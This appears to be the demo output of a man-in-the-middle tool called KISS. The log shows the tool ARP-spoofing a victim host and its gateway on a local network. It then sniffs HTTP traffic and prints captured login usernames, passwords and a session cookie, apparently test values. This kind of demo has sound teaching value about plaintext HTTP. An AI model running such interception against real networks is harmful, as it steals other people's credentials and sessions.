 Klecko Is Spoofing and Sniffing
[WELCOME] Welcome to KISS.
[CONFIG] Reading config file...
[CONFIG] Config file is OK!
[CONFIG] Iptables have been established.
[ARPS] ARP Spoofing 192.168.191.124 with an interval of 2 secs. Disconnect: False. No time limit.
[ARPS] ARP Spoofing 192.168.191.1 with an interval of 2 secs. Disconnect: False. No time limit.
[SNIFFER] Sniffing HTTP packets... No time limit.
[SNIFFER] New packet found in host web.orangemail.es from IP 192.168.191.124
[SNIFFER] New packet found in host padventures.org from IP 192.168.191.124
^C[INFO] Finishing every module...
[SNIFFER] Sniffing HTTP packets finished! 2 packets found! Packets are saved in packets/12.pcap. Analyz
ing packets...
PACKET 0 :
ip source: 192.168.191.124
host: web.orangemail.es/LoginWanadoo
gotoOnFail: https://correo.orange.es
goto: http://webm.orange.es
encoded: false
gx_charset: UTF-8
service: OrangeAuthService
arg: newsession
user: testuser@orangemail.es
form: 1
url: http://webm.orange.es/
usuario: testuser
dominio: orangemail.es
pwd: testpass
entrar.x: 53
entrar.y: 17
PACKET 1 :
ip source: 192.168.191.124
host: padventures.org/index.php/account/login.ide
name: examplehttplogin
pass: httpisnotsecure
Cookies: PHPSESSID=8kgm6160hbotnrr1b5m4ss5dm6
[ARPS] ARP Spoofing finished! No more packets from 192.168.191.1
[ARPS] ARP Spoofing finished! No more packets from 192.168.191.124
[CONFIG] Iptables have been cleared.
[BYE] Hope you enjoyed! KleSoft